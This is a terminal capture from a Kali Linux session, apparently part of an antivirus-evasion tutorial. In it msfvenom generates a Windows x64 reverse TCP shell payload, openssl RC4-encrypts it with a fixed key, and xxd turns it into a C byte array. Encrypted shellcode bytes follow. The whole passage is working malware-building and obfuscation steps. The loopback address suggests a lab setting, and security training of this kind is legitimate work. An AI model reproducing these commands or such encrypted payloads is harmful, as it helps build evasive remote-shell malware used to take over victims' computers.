 ┌──(kali㉿kali)-[~/Public]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1234 EXITFUNC=thread -a x64 --platform windows -f raw -o raw_tcp.bin
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: raw_tcp.bin
┌──(kali㉿kali)-[~/Public]
└─$ openssl enc -rc4 -in raw_tcp.bin -K `echo -n 'HelpMeWinlezPlz?' | xxd -p` -nosalt > encrypted.bin
┌──(kali㉿kali)-[~/Public]
└─$ xxd -i encrypted.bin | tee shellcode.txt | head -n 10
unsigned char encrypted_bin[] = {
0×fe, 0×1c, 0×6d, 0×b3, 0×a3, 0×27, 0×c0, 0×fb, 0×88, 0×9d, 0×d5, 0×d4,
0×69, 0×7f, 0×81, 0×e5, 0×33, 0×18, 0×af, 0×00, 0×ef, 0×c7, 0×f2, 0×8d,
0×9c, 0×a4, 0×e6, 0×3b, 0×1a, 0×b3, 0×11, 0×9e, 0×cc, 0×ba, 0×0e, 0×7c,
0×2a, 0×1a, 0×36, 0×63, 0×a7, 0×9a, 0×82, 0×9c, 0×a8, 0×28, 0×0d, 0×8d,
0×ed, 0×83, 0×bb, 0×6f, 0×3d, 0×c6, 0×09, 0×71, 0×03, 0×4d, 0×fc, 0×c8,
0×de, 0×34, 0×7d, 0×25, 0×e5, 0×d3, 0×91, 0×ae, 0×97, 0×fd, 0×f9, 0×de,
0×4f, 0×b6, 0×c7, 0×08, 0×89, 0×c5, 0×9d, 0×36, 0×6c, 0×27, 0×20, 0×7c,
0×97, 0×8c, 0×57, 0×8c, 0×4c, 0×a9, 0×db, 0×4d, 0×11, 0×af, 0×a3, 0×8f,
0×c7, 0×19, 0×40, 0×e0, 0×50, 0×c1, 0×3c, 0×64, 0×18, 0×43, 0×f8, 0×7d,